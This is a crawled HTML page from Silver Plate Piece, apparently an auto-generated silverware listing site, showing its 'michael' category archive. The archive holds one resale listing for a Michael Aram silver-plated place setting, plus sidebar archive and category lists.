

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silverplatepiece.com/category/michael/
body_size: 14196
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width"/>
    <title>michael | Silver Plate Piece</title>
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://silverplatepiece.com/xmlrpc.php"/>
        <!--[if lt IE 9]>
    <script src="http:/html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="stylesheet" type="text/css" media="all" href="https://silverplatepiece.com/wp-content/themes/default/style.css"/>
    <link rel="alternate" type="application/rss+xml" title="Silver Plate Piece &raquo; Feed" href="https://silverplatepiece.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silver Plate Piece &raquo; Comments Feed" href="https://silverplatepiece.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silver Plate Piece &raquo; michael Category Feed" href="https://silverplatepiece.com/category/michael/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///silverplatepiece.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='base-css'  href='https:///silverplatepiece.com/wp-content/themes/default/css/base.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='https:///silverplatepiece.com/wp-content/themes/default/css/skeleton.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https:///silverplatepiece.com/wp-content/themes/default/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///silverplatepiece.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///silverplatepiece.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///silverplatepiece.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///silverplatepiece.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silverplatepiece.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://silverplatepiece.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Silver Plate Piece"/>
	<meta property="og:title" content="Michael Aram Silver Plated 5 Piece Bone Place Setting"/>
		<meta property="og:description" content="5 pc setting. Original burlap bag inc"/>
	
	<meta property="og:url" content="https://silverplatepiece.com/2020/11/michael-aram-silver-plated-5-piece-bone-place-setting/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/wuhaw.js"></script>
<script type="text/javascript" src="/gyporipek.js"></script>
</head>
<body class="archive category category-michael category-893">
<div id="header">
    <div class="container header">
        <header>
                            <div class="logo">
                    <a href="https://silverplatepiece.com/">
                    <h2><span class="color">Silver Plate Piece</span></h2>
                    <span class="logotitle"></span></a>
                </div>
                        <div class="mainmenu">
                <div id="mainmenu">
                    <div class="menu"><ul><li class="page_item page-item-6"><a href="https://silverplatepiece.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://silverplatepiece.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://silverplatepiece.com/terms-of-service/">Terms of service</a></li></ul></div>
                </div>
            </div>
        </header>
    </div>
</div>

    <div class="blankSeparator"></div>
    <div class="container blog">
                            <h2>michael</h2>
                    <div class="sepContainer"></div>
        <div class="two_third">
                            
    <section id="post-800" class="post-800 post type-post status-publish format-standard has-post-thumbnail hentry category-michael tag-aram tag-bone tag-michael tag-piece tag-place tag-plated tag-setting tag-silver">
        <h2><a href="https://silverplatepiece.com/2020/11/michael-aram-silver-plated-5-piece-bone-place-setting/ ">Michael Aram Silver Plated 5 Piece Bone Place Setting</a></h2>
        <p class="meta">
            <span class="left">Date: <strong>November 18, 2020</strong></span>
            <span class="left">posted by:  <strong>admin</strong></span>
                        <span class="left tags">in:  <a href="https://silverplatepiece.com/category/michael/" rel="category tag">michael</a></span>
                    </p>
                    <a href="https://silverplatepiece.com/wp-content/pykuby/Michael_Aram_Silver_Plated_5_Piece_Bone_Place_Setting_01_rix.jpg" class="prettyPhoto[gal] featured"><img src="https://silverplatepiece.com/wp-content/pykuby/Michael_Aram_Silver_Plated_5_Piece_Bone_Place_Setting_01_rix.jpg" alt=""/></a>
                <p>5 pc setting. Original burlap bag included. Package will require signature. Light surface scratches are present from use. The item &#8220;Michael Aram Silver Plated 5 Piece Bone Place Setting&#8221; is in sale since Wednesday, August 12, 2020. This item is in the category &#8220;Antiques\Silver\Silverplate\Flatware &#038; Silverware&#8221;. The seller is &#8220;lrbvintage&#8221; and is located in Marietta, [&hellip;]</p>
        <h4>Tags: <a href="https://silverplatepiece.com/tag/aram/" rel="tag">aram</a>, <a href="https://silverplatepiece.com/tag/bone/" rel="tag">bone</a>, <a href="https://silverplatepiece.com/tag/michael/" rel="tag">michael</a>, <a href="https://silverplatepiece.com/tag/piece/" rel="tag">piece</a>, <a href="https://silverplatepiece.com/tag/place/" rel="tag">place</a>, <a href="https://silverplatepiece.com/tag/plated/" rel="tag">plated</a>, <a href="https://silverplatepiece.com/tag/setting/" rel="tag">setting</a>, <a href="https://silverplatepiece.com/tag/silver/" rel="tag">silver</a></h4>    </section>                                </div>
        <div class="one_third lastcolumn sidebar">
            <section class="widget"><form method="get" class="searchform" action="https://silverplatepiece.com//">
<div><input type="text"  name="s" class="s" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search & Hit Enter';}" style="display:inline;"/>
<input type="submit" class="button" id="sub" value="Search" />
</div>
</form>
</section>		<section class="widget">		<h3 class="widget-title">Recent Posts</h3><div class="boxtwosep"></div>		<ul>
					<li>
				<a href="https://silverplatepiece.com/2026/01/vintage-wmf-german-silver-plated-cutlery-set-24-pieces/">Vintage WMF German silver plated Cutlery Set 24 pieces</a>
						</li>
					<li>
				<a href="https://silverplatepiece.com/2026/01/cutlery-set-50-piece-vintage-italian-silver-plated-stainless-steel-in-case/">Cutlery Set 50 Piece Vintage Italian Silver Plated Stainless Steel In Case</a>
						</li>
					<li>
				<a href="https://silverplatepiece.com/2026/01/wm-rogers-silver-plate-vtg-coffee-tea-service-7-piece-set-2/">WM Rogers Silver Plate Vtg Coffee Tea Service 7 Piece Set</a>
						</li>
					<li>
				<a href="https://silverplatepiece.com/2026/01/seven-piece-antique-figural-clawfoot-silver-plate-tea-set/">Seven Piece Antique Figural Clawfoot Silver Plate Tea Set</a>
						</li>
					<li>
				<a href="https://silverplatepiece.com/2026/01/1000-silver-price-prediction-must-watch/">1000 Silver Price Prediction Must Watch</a>
						</li>
				</ul>
		</section><section class="widget"><h3 class="widget-title">Archives</h3><div class="boxtwosep"></div>		<ul>
	<li><a href='https://silverplatepiece.com/2026/01/'>January 2026</a></li>
	<li><a href='https://silverplatepiece.com/2025/12/'>December 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/11/'>November 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/10/'>October 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/09/'>September 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/08/'>August 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/07/'>July 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/06/'>June 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/05/'>May 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/04/'>April 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/03/'>March 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/02/'>February 2025</a></li>
	<li><a href='https://silverplatepiece.com/2025/01/'>January 2025</a></li>
	<li><a href='https://silverplatepiece.com/2024/12/'>December 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/11/'>November 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/10/'>October 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/09/'>September 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/08/'>August 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/07/'>July 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/06/'>June 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/05/'>May 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/04/'>April 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/03/'>March 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/02/'>February 2024</a></li>
	<li><a href='https://silverplatepiece.com/2024/01/'>January 2024</a></li>
	<li><a href='https://silverplatepiece.com/2023/12/'>December 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/11/'>November 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/10/'>October 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/09/'>September 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/08/'>August 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/07/'>July 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/06/'>June 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/05/'>May 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/04/'>April 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/03/'>March 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/02/'>February 2023</a></li>
	<li><a href='https://silverplatepiece.com/2023/01/'>January 2023</a></li>
	<li><a href='https://silverplatepiece.com/2022/12/'>December 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/11/'>November 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/10/'>October 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/09/'>September 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/08/'>August 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/07/'>July 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/06/'>June 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/05/'>May 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/04/'>April 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/03/'>March 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/02/'>February 2022</a></li>
	<li><a href='https://silverplatepiece.com/2022/01/'>January 2022</a></li>
	<li><a href='https://silverplatepiece.com/2021/12/'>December 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/11/'>November 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/10/'>October 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/09/'>September 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/08/'>August 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/07/'>July 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/06/'>June 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/05/'>May 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/04/'>April 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/03/'>March 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/02/'>February 2021</a></li>
	<li><a href='https://silverplatepiece.com/2021/01/'>January 2021</a></li>
	<li><a href='https://silverplatepiece.com/2020/12/'>December 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/11/'>November 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/10/'>October 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/09/'>September 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/08/'>August 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/07/'>July 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/06/'>June 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/05/'>May 2020</a></li>
	<li><a href='https://silverplatepiece.com/2020/04/'>April 2020</a></li>
		</ul>
</section><section class="widget"><h3 class="widget-title">Categories</h3><div class="boxtwosep"></div>		<ul>
	<li class="cat-item cat-item-2762"><a href="https://silverplatepiece.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://silverplatepiece.com/category/10kg/" >10kg</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://silverplatepiece.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://silverplatepiece.com/category/18piece/" >18piece</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://silverplatepiece.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://silverplatepiece.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://silverplatepiece.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://silverplatepiece.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://silverplatepiece.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://silverplatepiece.com/category/2-sterling/" >2-sterling</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://silverplatepiece.com/category/24-piece/" >24-piece</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://silverplatepiece.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://silverplatepiece.com/category/42piece/" >42piece</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://silverplatepiece.com/category/44piece/" >44piece</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://silverplatepiece.com/category/50-piece/" >50-piece</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://silverplatepiece.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://silverplatepiece.com/category/51piece/" >51piece</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://silverplatepiece.com/category/57-piece/" >57-piece</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://silverplatepiece.com/category/58-piece/" >58-piece</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://silverplatepiece.com/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://silverplatepiece.com/category/61-piece/" >61-piece</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://silverplatepiece.com/category/72-piece/" >72-piece</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://silverplatepiece.com/category/87-piece/" >87-piece</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://silverplatepiece.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://silverplatepiece.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://silverplatepiece.com/category/acropole/" >acropole</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://silverplatepiece.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://silverplatepiece.com/category/adoration/" >adoration</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://silverplatepiece.com/category/affection/" >affection</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://silverplatepiece.com/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://silverplatepiece.com/category/alasdair/" >alasdair</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://silverplatepiece.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://silverplatepiece.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://silverplatepiece.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://silverplatepiece.com/category/alfenide/" >alfenide</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://silverplatepiece.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://silverplatepiece.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://silverplatepiece.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://silverplatepiece.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://silverplatepiece.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://silverplatepiece.com/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://silverplatepiece.com/category/anitique/" >anitique</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://silverplatepiece.com/category/anodize/" >anodize</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://silverplatepiece.com/category/ant/" >ant-</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://silverplatepiece.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://silverplatepiece.com/category/antiqueenglish/" >antiqueenglish</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://silverplatepiece.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://silverplatepiece.com/category/antuqie/" >antuqie</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://silverplatepiece.com/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://silverplatepiece.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://silverplatepiece.com/category/argentor/" >argentor</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://silverplatepiece.com/category/argyle/" >argyle</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://silverplatepiece.com/category/arther/" >arther</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://silverplatepiece.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://silverplatepiece.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://silverplatepiece.com/category/ashleigh/" >ashleigh</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://silverplatepiece.com/category/asparagus/" >asparagus</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://silverplatepiece.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://silverplatepiece.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://silverplatepiece.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://silverplatepiece.com/category/atkins/" >atkins</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://silverplatepiece.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://silverplatepiece.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://silverplatepiece.com/category/avenue/" >avenue</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://silverplatepiece.com/category/barbour/" >barbour</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://silverplatepiece.com/category/barker/" >barker</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://silverplatepiece.com/category/barnett/" >barnett</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://silverplatepiece.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://silverplatepiece.com/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://silverplatepiece.com/category/bead/" >bead</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://silverplatepiece.com/category/beatson/" >beatson</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://silverplatepiece.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://silverplatepiece.com/category/beethoven/" >beethoven</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://silverplatepiece.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://silverplatepiece.com/category/bernadotte/" >bernadotte</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://silverplatepiece.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://silverplatepiece.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://silverplatepiece.com/category/birks/" >birk&#039;s</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://silverplatepiece.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://silverplatepiece.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://silverplatepiece.com/category/blush/" >blush</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://silverplatepiece.com/category/borek/" >borek</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://silverplatepiece.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://silverplatepiece.com/category/boucher/" >boucher</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://silverplatepiece.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://silverplatepiece.com/category/boulenger/" >boulenger</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://silverplatepiece.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://silverplatepiece.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://silverplatepiece.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://silverplatepiece.com/category/bremer/" >bremer</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://silverplatepiece.com/category/bridal/" >bridal</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://silverplatepiece.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://silverplatepiece.com/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://silverplatepiece.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://silverplatepiece.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://silverplatepiece.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://silverplatepiece.com/category/bruckmann/" >bruckmann</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://silverplatepiece.com/category/buescher/" >buescher</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://silverplatepiece.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://silverplatepiece.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://silverplatepiece.com/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://silverplatepiece.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://silverplatepiece.com/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://silverplatepiece.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://silverplatepiece.com/category/c1930s/" >c1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://silverplatepiece.com/category/c1950s/" >c1950s</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://silverplatepiece.com/category/c1970/" >c1970</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://silverplatepiece.com/category/c1970s/" >c1970s</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://silverplatepiece.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://silverplatepiece.com/category/camiille/" >camiille</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://silverplatepiece.com/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://silverplatepiece.com/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://silverplatepiece.com/category/canteen/" >canteen</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://silverplatepiece.com/category/canton/" >canton</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://silverplatepiece.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://silverplatepiece.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://silverplatepiece.com/category/carleton/" >carleton</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://silverplatepiece.com/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://silverplatepiece.com/category/carrs/" >carrs</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://silverplatepiece.com/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://silverplatepiece.com/category/cavendish/" >cavendish</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://silverplatepiece.com/category/celestial/" >celestial</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://silverplatepiece.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://silverplatepiece.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://silverplatepiece.com/category/center-piece/" >center-piece</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://silverplatepiece.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://silverplatepiece.com/category/certain/" >certain</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://silverplatepiece.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://silverplatepiece.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://silverplatepiece.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://silverplatepiece.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://silverplatepiece.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://silverplatepiece.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://silverplatepiece.com/category/chiltern/" >chiltern</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://silverplatepiece.com/category/chippendale/" >chippendale</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://silverplatepiece.com/category/christmas/" >christmas</a>
</li>
